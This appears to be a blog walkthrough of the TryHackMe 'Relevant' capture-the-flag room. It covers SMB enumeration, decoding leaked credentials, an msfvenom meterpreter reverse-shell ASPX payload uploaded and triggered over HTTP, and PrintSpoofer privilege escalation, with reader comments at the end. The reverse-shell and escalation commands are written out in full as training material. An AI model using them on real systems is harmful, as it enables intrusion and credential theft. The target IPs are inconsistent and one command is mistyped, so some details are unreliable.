
Introduction
The “Relevant” room on TryHackMe offers an immersive and practical experience for individuals interested in the field of penetration testing. This challenge simulates a real-world scenario where participants are tasked with identifying and exploiting vulnerabilities within a Windows environment. The exercise is designed to enhance skills in reconnaissance, exploitation, and privilege escalation, making it an invaluable resource for both newcomers and seasoned cybersecurity professionals seeking a Relevant TryHackMe Walkthrough.
In this comprehensive walkthrough, we will delve into the various steps taken to successfully navigate the “Relevant” room. We will discuss the tools used, techniques employed, and the lessons learned throughout the process. By the end of this guide, readers will have a deeper understanding of how to approach similar penetration testing challenges and gain insights into the methodologies employed by ethical hackers.
Learning Objectives
By the end of this walkthrough, readers will be able to:
- Conduct reconnaissance and enumeration on a target system.
- Identify and exploit vulnerabilities in a Windows environment.
- Perform privilege escalation to gain higher-level access.
- Understand the importance of reporting findings and suggesting improvements.
Purpose of This CTF
The purpose of this Capture The Flag (CTF) challenge is to simulate a penetration test where participants must identify two specific flags: user.txt and root.txt. These flags serve as proof of successful exploitation and demonstrate the participant’s ability to navigate through the various stages of a penetration test. Additionally, this exercise aims to familiarize participants with common vulnerabilities found in Windows systems and the methodologies used by ethical hackers to exploit them.
This CTF not only tests technical skills but also encourages critical thinking and problem-solving abilities. Participants are challenged to think like attackers while adhering to ethical guidelines, providing a unique opportunity to learn about cybersecurity from a practical standpoint.
Reconnaissance
The first step in any penetration test is reconnaissance. This phase involves gathering information about the target system to identify potential entry points. In this case, we start by performing a network scan using Nmap to discover open ports and services running on the target IP address (10.10.213.73).
nmap -sV 10.10.50.209
This information is crucial as it helps us understand the services available for exploitation.
Enumeration
After identifying the open ports, the next step is enumeration. This process involves a deeper examination of the services running on the target system. We focus on the SMB service, which is often a target for exploitation. Using the smbclient command, we list the available shares on the target:
smbclient -L \\10.10.50.209
Among the shares, we find nt4wrksv, which appears to be writable. Accessing this share, we discover a file named passwords.txt:
smbclient \\\\10.10.50.209\\nt4wrksvAfter downloading the passwords.txt file, we examine its contents, which are encoded in base64 format. We decode the file to reveal user credentials:
cat passwords.txt | base64 -d
Another user credential is also found, which will be useful for later exploitation.
Exploitation
With valid credentials in hand, we can attempt to gain access to the system. We create a reverse shell payload using msfvenom:
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=YOUR_IP LPORT=8910 -f aspx -o shell.aspxNext, we upload this payload to the writable SMB share:
smbclient \\\\10.10.50.209\\nt4wrksv
After setting up a listener on our attacking machine using Metasploit:
msfconsole
use exploit/multi/handler
set payload windows/x64/meterpreter_reverse_tcp
set LHOST YOUR_IP
set LPORT 8910
run
We execute the uploaded payload by accessing it via a web browser:
curl http://10.10.50.209/nt4wrksv/shell.aspx
This action gives us a Meterpreter session, allowing us to navigate the file system and retrieve the first flag
meterpreter > cat C:/users/bob/desktop/user.txtThe User flag is successfully obtained.
Privilege Escalation
After acquiring the User flag, the next step is to escalate privileges. We check our current privileges using the getprivs command in Meterpreter and find that we have the SeImpersonatePrivilege.
To exploit this, we can use a tool called PrintSpoofer. We download the PrintSpoofer executable
wget https://github.com/itm4n/PrintSpoofer/releases/download/v1.0/PrintSpoofer64.exe
We upload this executable to the SMB share and then switch to a shell
meterpreter > shellRunning PrintSpoofer with the following command allows us to escalate privileges
PrintSpoofer64.exe - i -c powershell.exe
Executing this command grants us elevated privileges, allowing us to access the system as an administrator. We can now navigate to the location of the second flag and retrieve it:
c:\inetpub\wwwroot\nt4wrksv> type root.txtThe Root flag is successfully obtained.
Conclusion
The “Relevant TryHackMe Walkthrough challenge provides an excellent opportunity to practice penetration testing skills in a controlled environment. Through reconnaissance, enumeration, exploitation, and privilege escalation, we successfully identified and exploited vulnerabilities within the target system. This Relevant TryHackMe Walkthrough not only highlights the technical steps involved but also emphasizes the importance of understanding the mindset of a malicious actor. By completing this challenge, participants can enhance their skills and prepare for real-world cybersecurity scenarios.
If you encounter any difficulties while completing this challenge or have questions about specific steps, feel free to leave a comment below! Also, if you are looking for other CTF challenges to further develop your skills, you can suggest ctfs in the comments.
hey man do you wanna solve thisi CTF for next blog?
https://tryhackme.com/r/room/rabbitholeqq
More ctf Walkthrough please